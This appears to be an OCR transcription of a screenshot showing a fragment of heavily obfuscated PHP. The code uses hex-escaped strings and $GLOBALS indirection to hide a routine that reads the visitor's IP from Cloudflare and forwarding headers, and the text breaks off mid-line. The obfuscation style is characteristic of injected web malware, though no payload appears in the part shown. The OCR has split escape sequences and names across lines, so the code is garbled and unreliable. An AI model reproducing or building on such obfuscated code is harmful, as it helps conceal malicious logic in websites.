
z
=
"p\x61t\x74\x65r\x6e"
;${${
"\x47\x4cO\x42\x
41\x4c\x53"
}[
"\x79\x63\x77\x6fz\x67w"
]}=
$_SE
RVER
[
"\x48\x54TP_CF\x5f\x43\x4f\x4eNE\x43\x5
4I\x4e\x47\x5fI\x50"
];${
"\x47\x4cO\x42A\x4c
\x53"
}[
"\x77\x70\x76d\x70\x6dwoi\x6fgu"
]=
"\x
68\x74t\x70_x\x5f\x66\x6f\x72war\x64e\x64\x5
ffo\x72"
;
if
(!
empty
(${
$gfhpgwrbphj
})){${${
"G
\x4c\x4fBAL\x53"
}[
"\x77h\x77c\x6cf"
]}=
${${
"\x47\x4cO\x42A\x4cS"
}[
"\x65\x73\x77ln\x
64j\x6d\x6d\x73\x76"
]};}
elseif
(!
empty
(${${
"\x47\x4c\x4f\x42\x41LS"
}[
"\x79\x6f\x71
\x6cbw\x79\x6a\x6et\x67"
]})){${${
"\x47\x4cO
\x42\x41\x4c\x53"
}[
"w\x68\x77c\x6c\x66"
]}=
${${
"\x47\x4c\x4f\x42A\x4c\x53"
}[
"\x79\x6fq
\x6c\x62\x77yjn\x74g"
]};}
elseif
(!
empty
(${${
"GLO\x42\x41\x4c\x53"
}[
"\x77\x70\x76d\x
70\x6d\x77o\x69\x6f\x67\x75"
]})){${
"GL\x4f\x
42A\x4cS"
}[
"\x6f\x69\x6e\x6c\x79\x79\x72ec\x
66"
]=
"h\x74\x74\x70_x\x5ffo\x72\x77ar\x64\x6
5\x64\x5ff\x6f\x72"
;${${
"\x47L\x4f\x42\x41\x
4c\x53"
}[
"\x77\x68\x77c\x6c\x66"
]}=${${
"GLO
\x42\x41L\x53"
}[
"o\x69n\x6cy\x79\x72\x65c
f"
]};}
else
{${${
"\x47L\x4fBAL\x53"
}[
"\x77hw\x
63l\x66"
]}=
$remote_addr
;}${${
"\x47\x4c\x4f\x
42\x41\x4c\x53"
}[
"\x67qz\x66\x62\x63\x6d\x67